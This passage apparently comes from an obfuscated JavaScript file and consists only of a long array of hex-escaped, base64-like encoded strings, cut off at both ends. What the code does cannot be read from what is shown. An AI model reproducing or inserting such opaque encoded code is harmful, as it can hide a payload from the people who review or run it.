\x37\x77\x71\x2f\x43\x6d\x77\x6f\x3d','\x53\x31\x62\x44\x69\x63\x4f\x53\x77\x71\x49\x3d','\x77\x35\x6a\x44\x74\x4d\x4b\x5a','\x77\x70\x56\x34\x43\x63\x4f\x61\x77\x6f\x4a\x4f\x77\x37\x34\x58\x77\x35\x59\x3d','\x77\x6f\x5a\x79\x61\x4d\x4b\x6d\x77\x6f\x66\x43\x6d\x41\x3d\x3d','\x77\x70\x42\x44\x77\x37\x63\x3d','\x77\x34\x4d\x57\x77\x35\x38\x3d','\x77\x36\x59\x70\x77\x70\x48\x43\x6d\x73\x4b\x34\x65\x4d\x4f\x77\x77\x6f\x5a\x5a\x4c\x77\x3d\x3d','\x65\x33\x4a\x50','\x77\x37\x54\x43\x68\x38\x4f\x51\x77\x37\x4c\x43\x75\x73\x4b\x36','\x77\x35\x62\x44\x67\x45\x55\x3d','\x77\x72\x6f\x77\x77\x70\x41\x3d','\x77\x36\x59\x79\x77\x6f\x72\x43\x6b\x73\x4b\x78','\x77\x70\x35\x68\x57\x41\x3d\x3d','\x77\x6f\x6e\x43\x6c\x45\x4d\x3d','\x49\x30\x5a\x71','\x77\x71\x4d\x49\x62\x73\x4b\x77\x66\x53\x30\x32\x77\x36\x49\x3d','\x77\x34\x73\x4b\x77\x35\x59\x3d','\x77\x70\x74\x75\x48\x51\x3d\x3d','\x77\x70\x72\x44\x71\x56\x49\x41\x77\x70\x76\x44\x71\x57\x31\x69\x44\x48\x50\x43\x6a\x73\x4b\x57\x57\x68\x66\x44\x75\x4d\x4f\x31','\x77\x35\x66\x44\x70\x6d\x63\x67\x77\x36\x38\x35','\x77\x71\x49\x68\x45\x77\x3d\x3d','\x54\x63\x4f\x6b\x63\x77\x3d\x3d','\x77\x70\x72\x44\x75\x54\x45\x2f\x4b\x45\x67\x4c\x77\x35\x73\x39\x77\x35\x6e\x44\x70\x73\x4f\x61\x53\x6c\x6e\x43\x6a\x63\x4b\x63\x4a\x51\x3d\x3d','\x4a\x32\x67\x6b\x48\x6e\x76\x44\x72\x73\x4f\x41\x42\x67\x51\x3d','\x77\x71\x51\x58\x55\x63\x4b\x74\x65\x77\x3d\x3d','\x51\x4d\x4f\x6d\x4a\x41\x3d\x3d','\x65\x58\x51\x4a','\x77\x37\x72\x44\x69\x46\x55\x3d','\x57\x4d\x4f\x75\x59\x6e\x72\x44\x6b\x67\x44\x43\x75\x69\x78\x74\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x77\x35\x48\x43\x72\x73\x4f\x4b','\x77\x72\x54\x43\x72\x73\x4b\x63\x77\x70\x44\x44\x70\x38\x4b\x74\x4f\x77\x3d\x3d','\x55\x54\x37\x43\x73\x73\x4b\x64\x77\x36\x2f\x44\x68\x41\x3d\x3d','\x65\x77\x64\x52\x77\x71\x48\x43\x6d\x63\x4b\x37\x77\x71\x33\x44\x67\x38\x4b\x47','\x51\x68\x66\x43\x6f\x43\x49\x41','\x77\x71\x2f\x44\x70\x6b\x66\x44\x73\x6c\x66\x44\x6a\x38\x4b\x4a\x77\x70\x73\x3d','\x77\x70\x4a\x6a\x4f\x41\x3d\x3d','\x77\x35\x2f\x44\x72\x38\x4b\x6f\x4d\x30\x74\x48\x56\x6d\x6f\x42','\x77\x70\x6e\x44\x6f\x31\x4d\x67\x77\x34\x64\x57\x77\x72\x58\x44\x74\x33\x76\x43\x74\x58\x72\x44\x74\x63\x4f\x52\x77\x70\x34\x55\x41\x33\x41\x31\x41\x41\x59\x31','\x77\x35\x30\x2b\x77\x71\x73\x3d','\x77\x72\x54\x43\x73\x4d\x4f\x62\x4e\x4d\x4b\x56','\x54\x55\x73\x44\x4f\x63\x4f\x65\x77\x6f\x34\x3d','\x65\x57\x68\x71','\x77\x6f\x55\x38\x59\x73\x4b\x32\x77\x6f\x34\x4a\x77\x36\x6e\x43\x69\x67\x37\x44\x6b\x79\x37\x43\x73\x67\x3d\x3d','\x77\x70\x48\x43\x70\x6b\x63\x3d','\x77\x36\x6a\x43\x6a\x73\x4f\x4c\x77\x37\x4c\x43\x70\x38\x4b\x38\x4a\x77\x3d\x3d','\x66\x4d\x4f\x45\x4e\x4d\x4b\x37\x4c\x41\x6b\x31\x77\x37\x55\x4c','\x77\x6f\x2f\x43\x74\x6e\x77\x37\x77\x70\x48\x44\x6d\x77\x3d\x3d','\x77\x35\x51\x46\x77\x36\x34\x3d','\x65\x63\x4f\x47\x4a\x63\x4b\x35\x49\x77\x34\x45\x77\x37\x55\x58\x66\x54\x31\x30\x77\x71\x6f\x67\x77\x34\x70\x39\x50\x52\x6b\x6e\x63\x63\x4b\x47\x77\x36\x76\x43\x72\x31\x34\x35\x77\x37\x6b\x45\x5a\x38\x4b\x32\x45\x6a\x44\x44\x73\x67\x38\x66','\x77\x34\x44\x43\x71\x77\x62\x43\x75\x6c\x37\x43\x73\x4d\x4b\x63','\x77\x36\x6a\x43\x6c\x38\x4f\x4e\x77\x37\x30\x3d','\x77\x71\x73\x77\x77\x6f\x72\x43\x6d\x63\x4b\x30\x63\x4d\x4f\x71','\x77\x72\x73\x6c\x64\x41\x3d\x3d','\x77\x71\x41\x6c\x4a\x77\x3d\x3d','\x49\x38\x4b\x39\x77\x71\x66\x44\x6c\x32\x67\x74','\x5a\x33\x68\x6c\x42\x53\x48\x44\x76\x4d\x4b\x74\x48\x30\x33\x44\x72\x73\x4b\x79\x77\x36\x52\x70\x77\x36\x30\x6e\x77\x37\x5a\x75\x77\x34\x4e\x63\x77\x37\x51\x6d','\x77\x37\x30\x52\x77\x37\x33\x43\x6e\x47\x35\x41','\x77\x70\x33\x44\x74\x56\x73\x3d','\x77\x35\x72\x44\x72\x63\x4b\x35\x4d\x55\x52\x41\x5a\x32\x6f\x64\x4b\x73\x4b\x32\x77\x37\x66\x43\x6e\x73\x4f\x43\x61\x43\x4a\x76\x77\x6f\x62\x44\x75\x63\x4b\x79\x4b\x68\x6e\x44\x6d\x38\x4f\x30\x49\x33\x38\x3d','\x77\x70\x31\x4d\x49\x69\x34\x6b\x4b\x67\x3d\x3d','\x77\x70\x50\x44\x6d\x46\x6b\x3d','\x49\x4d\x4f\x7a\x4f\x56\x70\x4d\x44\x63\x4f\x35\x77\x72\x66\x43\x6f\x55\x55\x33\x77\x72\x37\x44\x73\x73\x4b\x61\x77\x71\x59\x4d\x59\x43\x35\x71\x55\x73\x4f\x69\x77\x35\x30\x47\x77\x70\x30\x6d\x56\x4d\x4b\x32\x77\x35\x37\x43\x71\x4d\x4b\x32\x4a\x4d\x4f\x4c\x47\x54\x6f\x67\x4c\x77\x3d\x3d','\x77\x34\x76\x44\x72\x31\x30\x4a\x77\x6f\x48\x44\x72\x67\x3d\x3d','\x77\x71\x6c\x42\x77\x37\x62\x43\x6a\x6d\x33\x44\x67\x4d\x4f\x76\x77\x6f\x6a\x44\x67\x51\x72\x44\x70\x77\x3d\x3d','\x77\x72\x45\x53\x55\x38\x4b\x6e\x65\x79\x30\x33\x77\x36\x73\x3d','\x77\x71\x42\x5a\x66\x67\x3d\x3d','\x77\x71\x77\x2b\x77\x36\x30\x2f\x77\x70\x42\x75\x58\x32\x72\x43\x6a\x63\x4f\x53','\x59\x6d\x64\x31\x45\x41\x6e\x44\x74\x63\x4b\x58\x46\x45\x45\x3d','\x66\x58\x30\x49\x77\x37\x67\x3d','\x50\x57\x42\x5a\x77\x71\x63\x4b\x61\x41\x3d\x3d','\x77\x36\x76\x44\x69\x30\x4c\x43\x76\x67\x3d\x3d','\x55\x46\x6a\x44\x68\x38\x4f\x4f\x77\x71\x74\x62','\x77\x34\x37\x44\x70\x4d\x4b\x2f\x50\x56\x6c\x42\x53\x41\x3d\x3d','\x77\x6f\x62\x44\x73\x43\x6f\x2f\x4e\x55\x34\x3d','\x77\x34\x50\x44\x71\x30\x34\x3d','\x77\x72\x35\x4a\x52\x58\x78\x76\x59\x77\x3d\x3d','\x77\x37\x6a\x43\x6f\x6a\x63\x3d','\x77\x70\x66\x44\x6f\x73\x4b\x74\x4f\x45\x4e\x42\x54\x43\x38\x41\x4b\x4d\x4f\x71\x77\x37\x6a\x43\x69\x73\x4f\x4e\x63\x69\x67\x3d','\x77\x72\x44\x43\x72\x63\x4b\x36\x77\x6f\x50\x44\x76\x4d\x4b\x71\x4a\x73\x4f\x42','\x56\x6c\x41\x30\x77\x35\x6e\x44\x67\x6c\x6a\x43\x6a\x6e\x4d\x52','\x77\x71\x30\x6a\x77\x37\x49\x6c\x77\x6f\x64\x34','\x77\x35\x62\x44\x73\x4d\x4b\x74\x77\x72\x6e\x43\x73\x63\x4f\x6b\x66\x38\x4f\x77\x45\x4d\x4f\x65\x55\x42\x42\x51\x77\x35\x63\x59\x77\x70\x6f\x3d','\x77\x37\x59\x65\x77\x37\x4a\x30\x77\x72\x45\x3d','\x77\x72\x48\x43\x70\x63\x4f\x5a\x4f\x63\x4b\x4f\x4f\x77\x3d\x3d','\x4a\x32\x42\x4e\x77\x71\x49\x49\x66\x63\x4b\x37\x41\x4d\x4b\x41\x49\x73\x4f\x57\x77\x34\x78\x6d\x77\x6f\x54\x44\x70\x58\x5a\x30','\x77\x34\x33\x44\x6f\x6d\x55\x79\x77\x37\x34\x3d','\x77\x34\x76\x44\x73\x63\x4b\x38\x47\x45\x78\x44\x58\x51\x3d\x3d','\x77\x70\x37\x44\x6a\x63\x4b\x39\x77\x6f\x6a\x44\x73\x44\x78\x77\x77\x34\x33\x44\x73\x7a\x76\x44\x75\x46\x55\x62\x63\x54\x44\x43\x74\x57\x4c\x43\x6a\x32\x54\x43\x75\x63\x4f\x50\x77\x37\x6e\x44\x6c\x63\x4f\x6a\x44\x38\x4f\x33\x77\x70\x59\x3d','\x58\x73\x4f\x6a\x65\x32\x6a\x44\x6e\x67\x3d\x3d','\x77\x6f\x44\x44\x67\x4d\x4b\x2b\x77\x6f\x62\x44\x76\x6a\x4e\x33','\x77\x70\x7a\x44\x69\x63\x4b\x6c\x77\x6f\x62\x44\x6f\x7a\x55\x3d','\x77\x71\x72\x43\x6f\x38\x4b\x66\x77\x70\x37\x44\x71\x63\x4b\x69\x50\x4d\x4f\x4a\x4d\x77\x76\x43\x75\x69\x38\x4b\x77\x70\x70\x30\x77\x36\x54\x44\x70\x30\x38\x3d','\x66\x33\x6b\x58\x77\x37\x6b\x56','\x77\x71\x4a\x41\x53\x6d\x39\x39\x5a\x4d\x4b\x4e\x77\x71\x30\x3d','\x77\x70\x39\x49\x4f\x69\x41\x33\x49\x38\x4b\x59\x4a\x38\x4b\x32\x55\x79\x64\x52\x62\x73\x4b\x74\x63\x68\x2f\x44\x67\x38\x4b\x4c\x41\x77\x3d\x3d','\x77\x71\x52\x4e\x52\x32\x35\x2b','\x77\x6f\x6a\x44\x72\x31\x30\x68\x77\x35\x74\x65\x77\x71\x37\x44\x74\x79\x6b\x3d','\x77\x37\x41\x54\x77\x37\x39\x31\x77\x72\x49\x6b\x77\x72\x64\x34','\x77\x6f\x46\x46\x4f\x53\x34\x35\x4c\x4d\x4b\x7a\x4c\x63\x4b\x38\x43\x54\x56\x61\x65\x4d\x4b\x67\x62\x78\x6a\x44\x68\x67\x3d\x3d','\x77\x72\x48\x44\x6a\x38\x4b\x2f\x77\x6f\x6a\x44\x6f\x54\x68\x63\x77\x36\x33\x44\x6f\x33\x2f\x44\x72\x56\x6f\x61','\x77\x36\x55\x48\x77\x37\x64\x79\x77\x71\x41\x34','\x77\x35\x33\x44\x70\x4d\x4b\x75\x50\x55\x52\x61\x62\x56\x30\x70','\x58\x55\x6b\x72\x77\x34\x50\x44\x6b\x55\x6f\x3d','\x77\x71\x35\x5a\x4a\x43\x67\x2b\x4e\x73\x4b\x44\x4a\x51\x3d\x3d','\x77\x71\x48\x43\x75\x73\x4b\x41\x77\x6f\x54\x44\x75\x73\x4b\x77','\x77\x72\x51\x47\x55\x63\x4b\x6f\x58\x79\x77\x35\x77\x36\x76\x44\x6c\x38\x4b\x46\x4b\x51\x3d\x3d','\x52\x46\x59\x45\x4c\x63\x4f\x65\x77\x70\x55\x3d','\x53\x38\x4f\x71\x5a\x58\x4c\x44\x6c\x67\x73\x3d','\x56\x42\x2f\x43\x70\x54\x67\x41\x63\x41\x3d\x3d','\x4b\x63\x4f\x2b\x49\x6c\x6c\x41\x47\x77\x3d\x3d','\x77\x72\x51\x73\x77\x70\x72\x43\x6a\x4d\x4b\x38','\x54\x63\x4f\x36\x66\x6d\x37\x44\x6a\x78\x30\x3d','\x5a\x6d\x67\x4a','\x77\x71\x4c\x43\x75\x4d\x4f\x65\x4c\x73\x4b\x56\x4f\x67\x3d\x3d','\x77\x72\x72\x44\x72\x6b\x33\x44\x74\x6b\x76\x44\x68\x77\x3d\x3d','\x77\x34\x76\x44\x74\x73\x4b\x70\x4a\x55\x4a\x44\x55\x58\x6f\x49','\x77\x35\x37\x44\x75\x32\x41\x30\x77\x36\x38\x69','\x54\x55\x4c\x44\x67\x38\x4f\x42\x77\x71\x35\x51\x77\x71\x54\x43\x6d\x73\x4b\x4f\x58\x38\x4b\x67\x43\x67\x3d\x3d','\x77\x72\x49\x66\x56\x4d\x4b\x33\x65\x7a\x63\x3d','\x77\x70\x62\x44\x6b\x45\x58\x44\x76\x6c\x37\x44\x68\x73\x4b\x51\x77\x70\x4e\x37\x51\x4d\x4f\x33','\x4e\x63\x4f\x6e\x4a\x55\x35\x52\x45\x41\x3d\x3d','\x77\x37\x2f\x44\x76\x42\x58\x43\x67\x69\x56\x2b\x77\x70\x58\x44\x72\x73\x4b\x62\x48\x63\x4f\x46\x41\x46\x45\x3d','\x59\x38\x4b\x59\x77\x34\x48\x43\x6f\x43\x6e\x44\x70\x67\x3d\x3d','\x77\x72\x5a\x44\x52\x6c\x70\x75\x66\x38\x4b\x51\x77\x71\x31\x7a\x77\x36\x30\x46\x58\x6a\x4e\x63\x52\x38\x4b\x39\x77\x70\x45\x41\x77\x36\x6b\x73\x65\x53\x58\x44\x6e\x77\x3d\x3d','\x77\x72\x4a\x33\x52\x63\x4b\x74\x77\x72\x2f\x44\x6b\x77\x3d\x3d','\x46\x79\x67\x45\x77\x72\x48\x44\x6a\x73\x4b\x70\x77\x37\x58\x44\x69\x73\x4f\x66\x65\x78\x76\x43\x6a\x38\x4b\x39\x77\x35\x2f\x44\x6b\x7a\x66\x44\x73\x57\x76\x43\x6f\x45\x50\x43\x67\x30\x34\x3d','\x77\x70\x76\x43\x6e\x4d\x4b\x58\x77\x36\x34\x45\x45\x67\x3d\x3d','\x77\x72\x5a\x44\x53\x47\x35\x32\x62\x73\x4b\x52\x77\x72\x51\x38\x77\x34\x59\x7a\x52\x6a\x68\x39\x54\x4d\x4b\x68\x77\x6f\x77\x45\x77\x36\x4d\x79\x53\x6a\x50\x44\x6a\x73\x4f\x4e\x4d\x38\x4f\x4e\x77\x37\x31\x6d\x50\x4d\x4b\x39','\x77\x34\x7a\x43\x76\x51\x76\x43\x72\x46\x4c\x43\x6a\x41\x3d\x3d','\x44\x38\x4f\x41\x4f\x31\x68\x48\x42\x38\x4f\x55\x77\x72\x76\x43\x72\x31\x52\x34\x77\x6f\x6a\x44\x72\x38\x4b\x64\x77\x72\x45\x64\x58\x7a\x77\x56\x58\x63\x4f\x2f','\x77\x34\x59\x56\x77\x35\x50\x44\x6d\x38\x4f\x63\x63\x78\x78\x74\x77\x35\x66\x44\x67\x78\x72\x43\x6d\x4d\x4b\x53\x4a\x33\x6c\x55\x50\x67\x37\x43\x76\x44\x62\x44\x6b\x4d\x4b\x4a\x77\x72\x72\x44\x6d\x38\x4b\x42\x5a\x73\x4f\x33\x52\x46\x44\x44\x6a\x4d\x4f\x62\x4f\x4d\x4f\x4f\x64\x6e\x5a\x78\x77\x70\x77\x3d','\x77\x37\x51\x4d\x77\x37\x72\x43\x69\x47\x35\x62','\x77\x34\x52\x31\x43\x63\x4f\x63\x77\x72\x74\x47\x77\x36\x4d\x57\x77\x35\x6a\x43\x70\x38\x4f\x53\x77\x36\x76\x44\x6b\x38\x4b\x4c\x77\x34\x76\x43\x6d\x52\x54\x44\x6c\x51\x54\x44\x6a\x38\x4b\x64\x62\x63\x4b\x67\x77\x37\x63\x41\x61\x73\x4f\x6f\x77\x6f\x77\x3d','\x77\x71\x7a\x44\x6f\x6c\x42\x6e\x46\x6c\x44\x43\x67\x43\x67\x48\x62\x73\x4b\x76\x59\x63\x4f\x67\x52\x33\x67\x3d','\x77\x36\x63\x52\x77\x36\x48\x43\x69\x48\x4e\x48\x48\x67\x3d\x3d','\x77\x34\x33\x44\x72\x63\x4b\x6a\x4e\x45\x78\x43\x46\x6e\x30\x41\x4c\x38\x4f\x2b\x77\x37\x33\x43\x6a\x63\x4f\x4a','\x77\x70\x6a\x44\x73\x44\x55\x74\x4b\x46\x51\x78','\x77\x71\x44\x43\x72\x4d\x4f\x59\x50\x38\x4b\x41\x4a\x54\x56\x41\x77\x70\x67\x56\x77\x34\x56\x42\x77\x35\x58\x43\x6e\x67\x3d\x3d','\x4f\x41\x6b\x4f\x77\x72\x37\x44\x6a\x73\x4b\x30\x77\x36\x38\x3d','\x62\x31\x51\x67\x77\x37\x48\x44\x6c\x6b\x72\x43\x6e\x33\x45\x42\x77\x35\x68\x4d','\x77\x72\x64\x55\x51\x6d\x68\x76\x65\x41\x3d\x3d','\x77\x70\x77\x2b\x77\x36\x4e\x75\x77\x36\x66\x43\x72\x73\x4b\x51\x45\x6a\x7a\x44\x69\x52\x2f\x43\x6a\x57\x51\x3d','\x77\x72\x56\x41\x52\x48\x6c\x36\x5a\x38\x4b\x72\x77\x71\x68\x37\x77\x36\x70\x52\x44\x44\x70\x7a\x52\x38\x4b\x78\x77\x6f\x51\x65','\x77\x35\x52\x39\x77\x6f\x6b\x3d','\x66\x6d\x35\x30\x77\x71\x66\x43\x68\x78\x67\x7a\x65\x41\x4c\x43\x70\x73\x4f\x48\x4d\x44\x76\x43\x69\x63\x4f\x48\x64\x57\x4d\x3d','\x77\x6f\x62\x44\x6a\x63\x4b\x6e\x77\x70\x54\x44\x73\x67\x3d\x3d','\x63\x73\x4b\x50\x77\x37\x76\x43\x70\x79\x2f\x44\x76\x46\x48\x44\x73\x67\x3d\x3d','\x77\x71\x72\x43\x6f\x38\x4b\x66\x77\x70\x37\x44\x71\x63\x4b\x69\x50\x4d\x4f\x4a\x4d\x77\x76\x43\x71\x54\x4d\x65\x77\x71\x31\x2b\x77\x36\x72\x44\x70\x6c\x45\x3d','\x45\x63\x4b\x50\x77\x6f\x63\x58\x65\x63\x4f\x48\x47\x38\x4f\x56','\x58\x77\x62\x43\x75\x69\x49\x54\x59\x73\x4b\x35\x77\x70\x38\x42\x77\x72\x58\x44\x73\x63\x4b\x63\x77\x70\x50\x43\x6e\x6c\x51\x3d','\x62\x4d\x4f\x53\x4f\x63\x4b\x74\x50\x68\x4d\x3d','\x4a\x77\x67\x43\x77\x71\x33\x44\x6e\x67\x3d\x3d','\x77\x72\x64\x4d\x77\x37\x58\x43\x67\x47\x50\x44\x6a\x38\x4f\x45\x77\x6f\x4c\x44\x69\x31\x44\x43\x75\x57\x41\x67\x77\x34\x76\x43\x6d\x38\x4b\x4b\x61\x53\x70\x56\x4f\x51\x3d\x3d','\x77\x34\x4c\x44\x73\x6c\x6f\x64\x77\x6f\x48\x44\x74\x51\x3d\x3d','\x77\x35\x6a\x44\x72\x47\x63\x70\x77\x37\x34\x79\x4a\x78\x68\x50\x77\x34\x77\x3d','\x4f\x4d\x4b\x6b\x77\x72\x51\x38\x4e\x4d\x4b\x61\x66\x63\x4b\x71\x77\x34\x2f\x43\x70\x47\x5a\x79\x4b\x42\x6f\x6d\x4b\x56\x4d\x33\x77\x37\x35\x52\x77\x70\x2f\x43\x76\x63\x4b\x42','\x66\x38\x4f\x4c\x50\x4d\x4b\x72\x4c\x77\x3d\x3d','\x5a\x57\x5a\x30\x77\x71\x54\x43\x6e\x51\x35\x36\x61\x51\x3d\x3d','\x77\x35\x54\x44\x73\x52\x4c\x43\x70\x6a\x4e\x2b\x77\x35\x54\x44\x71\x4d\x4b\x66\x45\x4d\x4f\x66\x52\x30\x67\x38\x77\x72\x31\x34\x77\x71\x2f\x43\x69\x6d\x54\x43\x70\x63\x4b\x70\x77\x71\x48\x44\x6d\x43\x59\x71\x77\x37\x67\x3d','\x77\x36\x56\x73\x77\x72\x66\x43\x73\x6c\x59\x3d','\x58\x78\x4c\x43\x6f\x53\x6b\x52\x63\x63\x4b\x4d','\x77\x37\x6f\x52\x77\x36\x72\x43\x69\x41\x3d\x3d','\x77\x6f\x33\x43\x70\x6e\x38\x2b\x77\x6f\x44\x44\x67\x63\x4f\x6b','\x77\x36\x63\x76\x77\x71\x45\x48\x77\x35\x33\x44\x75\x67\x3d\x3d','\x58\x38\x4f\x72\x65\x58\x6e\x44\x6c\x42\x6e\x44\x69\x79\x5a\x67\x77\x71\x4c\x44\x72\x47\x7a\x43\x6a\x38\x4f\x52\x77\x34\x66\x44\x68\x67\x6e\x43\x76\x31\x4a\x58','\x77\x70\x5a\x33\x41\x63\x4f\x4b\x77\x6f\x45\x3d','\x77\x71\x34\x75\x58\x67\x3d\x3d','\x77\x36\x51\x2f\x77\x72\x73\x46\x77\x35\x76\x44\x68\x57\x6b\x62\x5a\x4d\x4f\x70','\x77\x72\x37\x44\x70\x6b\x58\x44\x73\x31\x62\x44\x6d\x63\x4f\x4b\x77\x70\x46\x76\x52\x73\x4f\x33\x77\x70\x54\x43\x70\x79\x63\x54\x59\x4d\x4f\x6a\x46\x73\x4f\x35\x41\x52\x6f\x3d','\x77\x35\x67\x2b\x77\x37\x63\x3d','\x77\x70\x44\x44\x76\x30\x73\x67\x77\x35\x74\x2f\x77\x72\x33\x44\x75\x7a\x7a\x43\x74\x48\x30\x3d','\x77\x71\x56\x46\x52\x58\x39\x30\x66\x4d\x4f\x52\x77\x70\x64\x33\x77\x37\x73\x72\x66\x51\x39\x36\x52\x73\x4b\x33\x77\x6f\x41\x41\x77\x36\x38\x75\x63\x67\x50\x44\x67\x73\x4f\x52\x4c\x73\x4f\x59\x77\x37\x46\x4e','\x77\x71\x66\x44\x69\x63\x4b\x70\x77\x71\x62\x44\x6d\x77\x39\x68\x77\x34\x7a\x44\x70\x58\x44\x44\x75\x6c\x41\x41\x63\x52\x72\x43\x74\x48\x2f\x44\x6c\x57\x33\x43\x70\x4d\x4f\x56','\x77\x37\x63\x57\x77\x37\x42\x6c\x77\x72\x73\x38\x77\x36\x74\x32\x77\x70\x37\x43\x6a\x38\x4b\x45\x48\x73\x4b\x63\x54\x6c\x62\x43\x6b\x33\x6a\x43\x75\x63\x4b\x73\x77\x71\x44\x43\x6f\x63\x4f\x50\x77\x70\x38\x76\x77\x70\x55\x42\x77\x6f\x31\x56\x57\x77\x3d\x3d','\x50\x32\x42\x58\x77\x72\x34\x4b','\x58\x6a\x54\x43\x73\x73\x4b\x4a\x77\x36\x2f\x44\x6e\x6b\x4e\x37\x77\x35\x50\x44\x69\x4d\x4b\x7a','\x53\x54\x54\x43\x6a\x38\x4b\x4f\x77\x36\x6e\x44\x68\x56\x68\x2f','\x77\x36\x76\x43\x71\x67\x33\x43\x73\x30\x50\x43\x6e\x73\x4b\x55\x55\x41\x48\x44\x6e\x48\x4c\x44\x69\x42\x33\x44\x6a\x73\x4f\x68\x77\x6f\x45\x45\x77\x36\x46\x6d\x77\x70\x58\x44\x6e\x73\x4f\x6f\x64\x63\x4b\x5a\x51\x4d\x4b\x4d\x77\x35\x51\x4e\x77\x72\x48\x44\x76\x4d\x4f\x36\x77\x35\x52\x34\x48\x31\x73\x6e\x77\x37\x30\x51\x77\x37\x33\x43\x6a\x54\x35\x49\x77\x37\x35\x7a\x44\x6e\x51\x57\x63\x48\x37\x43\x74\x38\x4f\x7a\x77\x36\x4a\x53\x65\x63\x4b\x6a\x77\x35\x52\x2f\x77\x70\x5a\x6c\x41\x79\x64\x6f\x5a\x73\x4f\x58\x4f\x4d\x4f\x6c\x77\x36\x33\x44\x74\x6d\x77\x51\x77\x70\x5a\x39\x77\x72\x58\x43\x76\x6c\x51\x35\x50\x31\x56\x49\x77\x6f\x42\x41\x65\x63\x4b\x68\x77\x34\x34\x3d','\x77\x71\x46\x75\x51\x4d\x4b\x72\x77\x71\x34\x3d','\x77\x37\x6a\x44\x75\x41\x77\x3d','\x47\x46\x64\x6f','\x77\x6f\x6a\x43\x67\x63\x4b\x4d\x77\x36\x34\x5a\x44\x6b\x64\x6f','\x4f\x63\x4b\x39\x77\x72\x76\x44\x67\x33\x55\x71\x48\x38\x4b\x63','\x55\x31\x6a\x44\x67\x63\x4f\x43','\x77\x6f\x35\x34\x5a\x63\x4b\x30\x77\x70\x37\x43\x6c\x56\x66\x44\x67\x68\x66\x43\x74\x38\x4f\x59\x77\x34\x76\x44\x6f\x73\x4f\x6d\x57\x73\x4b\x52\x51\x57\x6a\x44\x73\x79\x50\x43\x68\x51\x3d\x3d','\x77\x35\x48\x44\x71\x31\x38\x62\x77\x70\x41\x3d','\x77\x72\x4d\x49\x58\x73\x4b\x78\x59\x69\x45\x32\x77\x37\x48\x44\x72\x73\x4b\x46\x49\x42\x55\x3d','\x77\x36\x55\x4a\x77\x37\x39\x74\x77\x37\x6f\x2f\x77\x71\x70\x47\x77\x6f\x58\x43\x6b\x38\x4b\x65\x42\x4d\x4b\x4a\x45\x78\x7a\x44\x69\x58\x76\x43\x72\x73\x4f\x73\x77\x72\x50\x43\x75\x73\x4f\x30','\x77\x35\x51\x62\x77\x35\x7a\x44\x6d\x38\x4f\x55','\x53\x56\x6a\x44\x74\x73\x4f\x54\x77\x72\x56\x58\x77\x6f\x37\x43\x6d\x41\x3d\x3d','\x77\x70\x44\x43\x68\x63\x4b\x49\x77\x37\x51\x58\x41\x46\x31\x30\x54\x4d\x4b\x6e\x61\x38\x4f\x51\x55\x79\x72\x43\x6d\x38\x4b\x6b\x77\x72\x72\x44\x76\x4d\x4f\x4b\x4c\x38\x4f\x2f\x77\x35\x50\x43\x68\x4d\x4b\x74','\x77\x72\x34\x36\x77\x37\x63\x6a\x77\x70\x59\x3d','\x77\x36\x4d\x51\x77\x37\x42\x76\x77\x72\x45\x6f\x77\x72\x46\x38\x77\x70\x37\x43\x6a\x77\x3d\x3d','\x65\x38\x4f\x65\x4a\x41\x3d\x3d','\x77\x35\x7a\x44\x74\x4d\x4b\x74\x77\x72\x6e\x43\x74\x63\x4f\x67\x58\x38\x4f\x6d\x45\x73\x4b\x56','\x77\x72\x72\x44\x70\x56\x46\x6e\x42\x30\x72\x43\x6e\x47\x67\x3d','\x77\x6f\x33\x43\x68\x38\x4b\x4d\x77\x37\x67\x56\x44\x77\x64\x73\x56\x38\x4f\x74\x66\x4d\x4f\x58','\x53\x7a\x72\x43\x73\x4d\x4b\x50\x77\x37\x34\x3d','\x77\x34\x7a\x44\x71\x6d\x30\x7a\x77\x37\x4d\x3d','\x77\x72\x72\x44\x72\x46\x6e\x44\x73\x6c\x7a\x44\x67\x4d\x4f\x4b\x77\x70\x5a\x2f\x57\x38\x4f\x31\x77\x6f\x37\x43\x6d\x77\x3d\x3d','\x77\x72\x48\x43\x6f\x63\x4f\x62\x4b\x4d\x4b\x45','\x77\x34\x6f\x66\x77\x35\x6e\x44\x69\x63\x4f\x5a\x59\x67\x3d\x3d','\x77\x70\x72\x44\x70\x56\x34\x31\x77\x34\x41\x3d','\x77\x70\x58\x44\x6c\x4d\x4b\x69\x77\x70\x4c\x44\x6f\x79\x34\x3d','\x4c\x47\x35\x61\x77\x72\x73\x47\x51\x38\x4b\x5a\x43\x73\x4b\x41\x5a\x63\x4f\x52\x77\x34\x56\x43\x77\x71\x4c\x44\x72\x57\x67\x3d','\x54\x63\x4f\x74\x64\x6d\x33\x44\x6b\x6a\x48\x43\x67\x44\x46\x68\x77\x70\x2f\x44\x70\x32\x6a\x43\x74\x38\x4f\x54\x77\x34\x59\x3d','\x77\x6f\x56\x75\x42\x4d\x4f\x4d\x77\x70\x42\x55','\x4c\x52\x51\x32\x77\x72\x6a\x44\x69\x63\x4b\x46\x77\x36\x37\x44\x6b\x4d\x4f\x46\x56\x7a\x66\x43\x75\x63\x4b\x38\x77\x36\x6e\x44\x73\x69\x4c\x44\x73\x33\x44\x43\x73\x55\x2f\x43\x67\x30\x34\x3d','\x77\x71\x7a\x44\x74\x30\x4c\x44\x70\x45\x33\x44\x6e\x51\x3d\x3d','\x77\x71\x35\x45\x77\x36\x33\x43\x6a\x57\x76\x44\x6d\x63\x4b\x65\x77\x71\x58\x44\x73\x44\x72\x43\x6e\x6b\x6f\x41\x77\x37\x72\x43\x76\x63\x4b\x6c\x58\x42\x42\x70','\x46\x38\x4b\x48\x77\x70\x73\x6e\x59\x63\x4f\x56','\x77\x6f\x48\x44\x68\x6d\x2f\x44\x6b\x33\x7a\x44\x6f\x4d\x4b\x37\x77\x72\x31\x57\x63\x38\x4f\x42\x77\x72\x55\x3d','\x77\x6f\x55\x79\x4e\x4d\x4b\x36\x77\x70\x45\x63\x77\x37\x6a\x43\x69\x77\x6a\x43\x6c\x43\x7a\x43\x74\x63\x4b\x4d\x42\x51\x5a\x37\x63\x58\x6b\x59\x58\x6c\x48\x43\x73\x38\x4b\x54\x41\x30\x76\x43\x6b\x46\x73\x48\x77\x72\x6f\x3d','\x77\x71\x45\x47\x55\x63\x4b\x78\x61\x67\x3d\x3d','\x77\x71\x6e\x43\x71\x38\x4b\x45\x77\x70\x4c\x44\x6d\x73\x4b\x36\x4f\x4d\x4f\x44\x4d\x67\x3d\x3d','\x77\x37\x39\x6f\x77\x72\x58\x43\x6f\x45\x63\x36','\x4f\x4d\x4b\x6b\x77\x72\x51\x38\x4e\x4d\x4b\x61\x